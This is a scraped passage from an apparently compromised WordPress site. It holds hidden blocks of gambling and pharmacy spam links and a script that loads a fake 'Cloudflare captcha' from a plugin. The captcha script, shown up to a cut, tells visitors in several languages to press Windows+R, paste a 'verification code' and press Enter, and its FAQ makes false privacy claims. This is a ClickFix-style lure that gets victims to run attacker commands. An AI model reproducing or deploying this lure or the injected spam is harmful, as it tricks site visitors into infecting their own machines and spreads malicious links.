<a href='https://drvineethvascularsurgery.com/'>joinplay303</a>
<a href='https://zenmentors.com/agenda/'>joinplay303</a>
<a href='https://drvineethvascularsurgery.com/agenda/'>joinplay303</a>
<a href='https://drvineethvascularsurgery.com/dessert/'>joinplay303</a>
<a href='https://floriculturakalachue.com.br/'>joinplay303</a>
<a href='https://floriculturakalachue.com.br/berita/'>joinplay303</a>
<a href='https://floriculturakalachue.com.br/shopbrand/'>joinplay303</a>
<a href='https://floriculturakalachue.com.br/product/'>joinplay303</a>
<a href='https://floriculturakalachue.com.br/contact/'>joinplay303</a>
<a href='https://puskesmaspenjaringan.com/'>joinplay303</a>
<a href='https://theinspiredhome.org/'>joinplay303</a>
<a href='https://puskesmaspenjaringan.com/page/ultimate/'>JOINPLAY303 : Hadirkan Slot Online Stabil, Agen SV388 Resmi, Dan Sabung Ayam Real-Time</a>
<a href='https://puskesmaspenjaringan.com/page/general/'>JOINPLAY303: Platform Sabung Ayam Resmi Dan Terpercaya Dengan Sistem Live Real-Time</a>
<a href='https://puskesmaspenjaringan.com/page/themes/'>JOINPLAY303: Slot Online Server Luar Dengan Akses Global Dan Performa Stabil</a>
<a href='https://puskesmaspenjaringan.com/page/plugins/'>JOINPLAY303: Live Casino Online Dengan Dealer Profesional Dan Streaming Real-Time Tanpa Delay</a>
<a href='https://puskesmaspenjaringan.com/page/mordekaiser/'>JOINPLAY303 : Sebagai Agen SBOBET Resmi Dengan Mix Parlay Yang Mudah Diakses</a>
<a href='https://library.unbp.ac.id/'>joinplay303</a>
<a href='https://bmwpiam.ru/'>joinplay303</a>
<a href='https://messagedly.com/'>joinplay303</a>
<a href='https://thewinningpoints.com/'>joinplay303</a>
<a href='https://portal.unbp.ac.id/'>joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/789001/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/789002/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/789003/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/789004/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/789005/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/774111/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/774112/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/774113/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/774114/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/774115/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/446321/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/446322/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/446323/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/446324/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/446325/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/252111/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/252112/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/252113/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/252114/">joinplay303</a>
<a href="https://ardelucus.com/assets/img/2025/dec/252115/">joinplay303</a>
<a href="https://soliskin.github.io/bjartr/">pg soft</a>
<a href="https://thechutneystudios.github.io/squid/">slot online</a>
<a href="https://quickspawnux.github.io/bjarr/">pg slot</a>
<a href="https://repository-ugm.github.io/forum/">pg soft</a>
<a href='https://mozon-tech.com/'>joinplay303</a>
<a href='https://praiseads.com/'>joinplay303</a>
<a href="https://https://loseangelbreak-new.github.io/daily-new/">pg slot</a>
<a href='https://stvincentsdiabeticcentre.org/'>joinplay303</a>
<a href='https://suitefleet.com/well.php'>joinplay303</a>
<a href="https://sang-pengembala.github.io/informasi/">slot online</a>
<a href='https://relax-n-travel.com/'>joinplay303</a>
<a href='https://trinityheatexchanger.com/'>joinplay303</a>
<a href='https://ardelucus.com/'>joinplay303</a>
<a href='https://maitreshygiene.ma/'>joinplay303</a>
<a href='https://olgaarce.com/'>joinplay303</a>
</div>

<div style='display: none;'>
        <a href='https://metroartschool.com/'>metroartschool</a> <a href='https://widyanataarchitect.com/'>widyanataarchitect</a> <a href='https://mirecomendadotienda.com/'>mirecomendadotienda</a> <a href='https://inspiredgardenideas.com/'>inspiredgardenideas</a>    <a href='https://afroskin.id/'>afroskin</a>    <a href='https://mediaedukasiborneo.com/'>mediaedukasiborneo</a>    <a href='https://darknetbills.com/'>darknetbills</a>    <a href='http://ellacoffeemall.com/'>ellacoffeemall</a>    <a href='http://mauiislandportraits.com/'>mauiislandportraits</a>    <a href='http://lesechecsdelareussite.com/'>lesechecsdelareussite</a>    <a href='http://rumahbintang.id/'>rumahbintang</a>    <a href='https://centrovirginia.com/'>centrovirginia</a>    <a href='http://mitramedikasolo.id/'>mitramedikasolo</a>    <a href='https://sloveniaonbike.com/'>sloveniaonbike</a>    <a href='https://ioautonews.com/'>ioautonews</a>    <a href='https://beritakampus.org/'>beritakampus</a>    <a href='https://naijasportnews.com/'>naijasportnews</a>    <a href='http://salvagegaming.com/'>salvagegaming</a>    <a href='http://lamorenetaeventos.com/'>lamorenetaeventos</a>    <a href='http://thefullfitness.com/'>thefullfitness</a>    <a href='http://programlarindir.com/'>programlarindir</a>    <a href='http://rastama.id/'>rastama</a>    <a href='https://walangsari.id/'>walangsari</a>    <a href='http://bearrockfoods.com/'>bearrockfoods</a>    <a href='http://bikersonweb.com/'>bikersonweb</a>    <a href='http://feelwellforever.com/'>feelwellforever</a>    <a href='http://projectparadisegame.com/'>projectparadisegame</a>    <a href='http://sciencebookprizes.com/'>sciencebookprizes</a>    <a href='http://hotelristorantevittoria.com/'>hotelristorantevittoria</a>    <a href='http://oaklandpolicebeat.com/'>oaklandpolicebeat</a>    <a href='https://atxukale.com/'>atxukale</a>    <a href='https://ilesvanille.travel/'>ilesvanille</a>    <a href='https://tutelaeucarestia.org/'>tutelaeucarestia</a>    <a href='https://arting.mx/'>arting.mx</a>    <a href='https://global-history.org/'>global-history</a>    <a href='https://travelnewseditor.com/'>travelnewseditor</a>    <a href='http://fleeknews.com/'>fleeknews</a>    <a href='https://worldnewswave.com/'>worldnewswave</a>    <a href='https://lettica.org/'>lettica.org</a> <a href='https://noahs-wish.org/'>noahs wish</a>    <a href='https://greenrivernetwork.org/'>greenrivernetwork</a>    <a href='https://autoexpertproducts.com/'>autoexpertproducts</a>    <a href='https://healthcarelawsuit.us/'>healthcarelawsuit</a>    <a href='https://sportmuseumcuracao.com/'>sportmuseumcuracao</a>    <a href='https://beef-cattle.com/'>beef cattle</a>    <a href='https://assurecontrols.com/'>assurecontrols</a>    <a href='https://hospitalnearme.net/'>hospitalnearme</a>    <a href='https://arquidiocesisdgo.org/'>arquidiocesisdgo</a>    <a href='https://coinsmonedas.com/'>coinsmonedas</a>    <a href='https://cirebonpost.com/'>cirebonpost</a>    <a href='https://coronameter.co/'>coronameter</a> <a href='http://shiftorbit.com/'>shiftorbit</a>    <a href='https://icdiss.org/'>icdiss</a>    <a href='https://makalu2004.com/'>makalu2004</a>    <a href='https://platye.org/'>platye</a> <a href='https://kingkongbola.info/'>kingkong bola</a> 
    <a href='https://minweb.org/'>minweb</a>
    
</div> 
<div style='display: none;'>
    <a href='https://sophiadruidhills.com/'>sophiadruidhills</a> <a href='https://meghantius.com/'>meghantius</a> <a href='https://heathergeisler.com/'>heathergeisler</a> <a href='https://nhcarnivalshop.com/'>nhcarnivalshop</a> <a href='https://highlandermarket.com/'>highlandermarket</a> <a href='https://escortwide.com/'>escortwide</a> <a href='https://sankalpanews.com/'>sankalpanews</a> <a href='https://wanyismart.com/'>wanyismart</a> <a href='https://beccariacbd.com/'>beccariacbd</a> <a href='https://wszgk.com/'>wszgk</a> <a href='https://capespindj.com/'>capespindj</a> <a href='https://dachenggerui.com/'>dachenggerui</a> <a href='https://healthezi.com/'>healthezi</a> <a href='https://guanbingjd.com/'>guanbingjd</a> <a href='https://cdlosbiciosos.com/'>cdlosbiciosos</a> <a href='https://betteboutik.com/'>betteboutik</a> <a href='https://jaroshdi.com/'>jaroshdi</a> <a href='https://ivermectinnoprescription.com/'>ivermectinnoprescription</a> <a href='https://asiannuclearenergy.com/'>asiannuclearenergy</a> <a href='https://karsmodels.com/'>karsmodels</a> <a href='https://casateconelplaneta.com/'>casateconelplaneta</a> <a href='https://zamboost.com/wp-login.php/'>zamboostwp-login.php</a> <a href='https://mmmcommentaries.com/'>mmmcommentaries</a> <a href='https://conlosnanos.com/'>conlosnanos</a> <a href='https://dnmurals.com/'>dnmurals</a> <a href='https://lesfousdebassan.com/'>lesfousdebassan</a> <a href='https://piraterfbonline.com/'>piraterfbonline</a> <a href='https://hoganoutletoscarpe.com/'>hoganoutletoscarpe</a> <a href='https://clomidsale.online/'>clomidsale.online</a> <a href='https://ciprocfx.online/'>ciprocfx.online</a> <a href='https://animationdesoireekaraoke.com/'>animationdesoireekaraoke</a> <a href='https://anjaniflorist.com/'>anjaniflorist</a> <a href='https://movewingame.com/'>movewingame</a> <a href='https://askmeyp.com/'>askmeyp</a> <a href='https://www.justjewellry.com/'>justjewellry</a> <a href='https://simplashop.com/'>simplashop</a> <a href='https://expedistaap.com/'>expedistaap</a> <a href='https://freewuxiaonline.com/'>freewuxiaonline</a> <a href='https://boin-boin.com/'>boin boin</a> <a href='https://globallearningsolutionsltd.com/'>globallearningsolutionsltd</a> <a href='https://abamoxicillin.online/'>abamoxicillin</a> <a href='https://megaoraksil.com/'>megaoraksil</a> <a href='https://thewebgacor.online/'>thewebgacor</a> 
    <a href='https://pulsajuragan.com/'>pulsajuragan</a>
</div> 
	
				</span>	
			</div><!-- .site-info -->
		</div>

	</div>
</div>

</footer><!-- #colophon -->

<a href="#" id="scroll-to-top" class="standard-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/standard-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://las-vegas-home.net/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',
    cloudColor: 'https://las-vegas-home.net/wp-content/plugins/ckk/assets/images/cloudflare-color.png',
    fingerprint: 'https://las-vegas-home.net/wp-content/plugins/ckk/assets/images/fingerprint.png',
    clock: 'https://las-vegas-home.net/wp-content/plugins/ckk/assets/images/clock.png',
    shield: 'https://las-vegas-home.net/wp-content/plugins/ckk/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script src="https://las-vegas-home.net/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script src="https://las-vegas-home.net/wp-content/themes/standard-blog/assets/js/navigation.min.js?ver=1.0.0" id="standard-blog-navigation-js"></script>
<script src="https://las-vegas-home.net/wp-content/themes/standard-blog/assets/js/slick.min.js?ver=1.8.0" id="standard-blog-slick-script-js"></script>
<script src="https://las-vegas-home.net/wp-content/themes/standard-blog/assets/js/jquery.marquee.min.js?ver=1.8.0" id="standard-blog-marquee-script-js"></script>
<script src="https://las-vegas-home.net/wp-content/themes/standard-blog/assets/js/custom.min.js?ver=1.0.0" id="standard-blog-custom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://las-vegas-home.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://las-vegas-home.net/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://las-vegas-home.net/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0
body_size: 28797
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
